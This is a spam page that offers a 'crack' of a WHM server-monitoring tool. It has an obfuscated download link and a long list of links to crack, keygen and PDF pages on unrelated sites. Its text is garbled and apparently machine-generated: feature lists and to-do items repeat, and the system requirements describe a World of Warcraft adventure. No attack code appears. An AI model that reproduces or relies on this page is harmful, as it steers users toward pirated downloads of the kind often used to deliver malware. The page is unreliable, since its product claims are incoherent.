## **WHM Server Monitor Crack For Windows**

# [Download](http://evacdir.com/V0hNIFNlcnZlciBNb25pdG9yV0h/ZG93bmxvYWR8c2E5TkRZek5ueDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA&bottom/infrasound.metates?globalised=clutter)



**WHM Server Monitor Crack + For PC**

WHM Server Monitor Crack is a very simple tool for monitoring the load on your web hosting server(s). WHM Server Monitor 2022 Crack will display CPU, RAM, and network usage as well as top hit pages at regular intervals and change color to indicate load levels. It can be controlled with the [Scripts][1] menu. It can also automatically keep you updated by using the [WMLog][2] script when a log file is found on the server that has been modified by WHM. The use of the WMLog script will not only keep you updated with the newest log entries but it will also alert you when a new log is made. You will be notified of this by a popup message in your browser. If you wish to manually check the log then you can always open it in a text editor. WHM Server Monitor Features: - Keeps you updated on the top pages being hit - Automatically alerts you if a log file is updated by WHM - Displays the number of hits per page - Displays the number of new log entries - Displays the server load - Displays the user sessions as they are logged in - Displays the number of users online - Displays the total number of log entries - Changes color to show the server load - Changes color to show the number of log entries - Changes color to show the number of sessions - Changes color to

show the number of users - Changes color to show the server load - Changes color to show the number of hits per page - Changes color to show the number of new log entries - Displays a pop-up message when a log file is updated by

WHM - Allows for manual log access by opening a log file - Allows for manual log access by opening a log file in Notepad - Allows you to control the frequency of updates - Allows you to monitor more than one server at once - Supports remote monitoring via FTP or SSH - Auto detect if WHM is already installed on the server - Compatible with WHM version 3.x and higher Graphs are always useful when comparing the performance of various web hosts. Get this simple tool and be able to compare Web Host Manager stats side-by-side. The Web Host Manager Top Users Charts are helpful for comparing the

performance of multiple servers for the top users and users who are logged in at any given moment. Graphs are always useful when comparing the

performance

#### **WHM Server Monitor Crack + Free Registration Code Free [Mac/Win]**

• Displays the current server load. • Displays the load on the standard Logs,

DNSs and Statistics Domains. • Displays the load on the Addon Domains (custom Domains). • Displays the load on specific IPs. • Displays a message when the server load is too high. • Displays a message when the server load is too low. • Displays a message when it reaches the maximum load. • Displays a message when it reaches the minimum load. • Displays an alert when the server is restarted. • Displays an alert when the server crashes. • Displays a message on the status bar. • Displays a message in the tray when a cron job is started. • Displays a message in the tray when a system cron job is started. • Displays a message in the tray when a ticket is assigned. • Displays a message in the tray when a ticket is resolved. • Displays a message in the tray when a ticket is closed. • Displays a message in the tray when a ticket is unassigned. • Displays a message in the tray when a ticket is updated. • Displays a message in the tray when a ticket is saved. • Displays a message in the tray when a ticket is canceled. • Displays a message in the tray when a WHM-CS ticket is created. • Displays a message in the tray when a WHM-CS ticket is updated. • Displays a message in the tray when a WHM-CS ticket is resolved. • Displays a message in the tray when a WHM-CS ticket is closed. • Displays a message in the tray when a Email ticket is created. • Displays a message in the tray when a Email ticket is updated. • Displays a message in the tray when a Email ticket is resolved. • Displays a message in the tray when a Mail Queue email is rejected. • Displays a message in the tray when a Mail Queue email is delivered. • Displays a message in the tray when a Mail Queue email is accepted. • Displays a message in the tray when a Mail Queue email is changed. • Displays a message in the tray when a Mail Queue email is deleted.

• Displays a message in the tray when a Mail 1d6a3396d6

### **WHM Server Monitor Crack**

============================ WHM Server Monitor is a simple application that runs in the system tray, aiming to help you monitor the load on a WHM server in real time. WHM Server Monitor's system tray icon changes color depending on the load it detects. It comes in handy to any server administrator that uses the Web Host Manager. Main features: - Real-time system load monitoring - Easy to use - Supports all WHM versions - Independent modules - Color/text log - Autostart - Autorun - Easy to add/remove modules - Compatible with most web browsers - Whitelisted to bypass proxy - You can change system tray color from white to black - You can change system tray text to anything - You can add your own modules from folder in the root - WHM 11.2+ 4.22 ============================ - Tweaked cPanel, WHM and Apache2 settings to make them work - App now works with more webbrowsers - WHM 11.2+ - Removed useless module 4.21  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$  $=$ and removed useless module 4.20 ============================ - Now this app can be installed in the root of your cPanel/WHM accounts without crashing - Your cPanel or WHM account settings have been tweaked to make them work - Now you can set the tray icon and text color to whatever you want - There is no more useless modules - Minor tweaks 4.19 ============================ - Now your cPanel or WHM settings have been tweaked to make them work - Now this app can be installed in the root of your cPanel/WHM accounts without crashing - Your cPanel or WHM account settings have been tweaked to make them work - Now you can set the tray icon and text color to whatever you want - Minor tweaks 4.18 ============================ - Now your cPanel or WHM settings have been tweaked to make them work - Now this app can be installed in the root of your cPanel/WHM accounts without crashing - Your cPanel or WHM account settings have been tweaked to make them work - Now you can set the tray icon and text color to whatever you want - Minor tweaks 4.17 ============================ - Now your cPanel or WHM settings have been tweaked to make them work

### **What's New in the WHM Server Monitor?**

This is a very simple application. It is useful for any server administrator that uses WHM. Many thanks to Ken (@Hellyfishcoder on GitHub) for the improved styling and general feel. Installing: To install, simply extract the contents of the archive to the WHM/bin directory of your WHM instance, and make sure the permissions are set to 755. To remove, run: \$ rm -rf ~/.whm/bin/whmsm and ~/.whm/cgi-bin/whmsm Issues and Todo: Change color scheme (installation) Show graphs (installation) Show totals for all

servers (installation) Show totals for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show statistics for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show stats for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show graphs for servers in the WHM screen (installation) Show stats for servers in the WHM screen

#### **System Requirements:**

\* Players must be level 25 to start the Adventure. \* The Adventure will function correctly in World of Warcraft PvP realms. \* The Adventure will function correctly in Dungeon Finder Raid Finder. \* The Adventure must be played solo. \* The Adventure can only be completed after completing the 10-Man and 25-Man versions of the Adventure. \* The Adventure will be removed after completion. \* Loot from the 10-Man and 25-Man versions will be disenchanted into the appropriate items.

<https://hochzeiten.de/wp-content/uploads/2022/06/kayrid.pdf> <http://www.medvedy.cz/awesome-password-generator-1-4-0-license-code-keygen-macwin-updated-2022/> <http://insenergias.org/?p=1153> <https://soroherbaria.org/portal/checklists/checklist.php?clid=65064> <https://inmueblesencolombia.com/?p=25086> <https://www.2tmstudios.com/prowritingaid-desktop-21-1-08-patch-with-serial-key-pc-windows/> <http://headlinesmissed.com/2022/06/06/fileprinterspooler-crack-2022/> [https://corosocial.com/upload/files/2022/06/YhD5uqv5534G5zEupp7q\\_07\\_e1ca72f8c07b661dcb54e14a79224e](https://corosocial.com/upload/files/2022/06/YhD5uqv5534G5zEupp7q_07_e1ca72f8c07b661dcb54e14a79224eed_file.pdf) [ed\\_file.pdf](https://corosocial.com/upload/files/2022/06/YhD5uqv5534G5zEupp7q_07_e1ca72f8c07b661dcb54e14a79224eed_file.pdf) <https://homeupgradepros.com/wp-content/uploads/2022/06/OneClickFirewall.pdf> <https://gametimereviews.com/wp-content/uploads/2022/06/MAPublisher.pdf> [https://ashtangayoga.ie/wp-content/uploads/2022/06/Font\\_Viewer.pdf](https://ashtangayoga.ie/wp-content/uploads/2022/06/Font_Viewer.pdf) <https://beautysecretskincarespa.com/2022/06/07/antenna-crack/> <https://cdn.damiensoitout.com/wp-content/uploads/2022/06/06210247/ralquin.pdf> <http://www.camptalk.org/wp-content/uploads/2022/06/ellbea.pdf> <https://afribizkid.africa/wp-content/uploads/2022/06/livichi.pdf> <http://www.tutoradvisor.ca/legacy-family-tree-crack-serial-key-free-download/> <https://madreandiscovery.org/fauna/checklists/checklist.php?clid=12467>

<http://www.wellbeingactivity.com/2022/06/07/xstar-radio-extreme-crack-free-download/>

<https://thevirtualartinstructor.com/class-news/genetica-basic-crack-download-for-windows/>

<https://eroticorchid.com/2022/06/06/animation-ish-crack-product-key-download-for-pc-latest-2022/>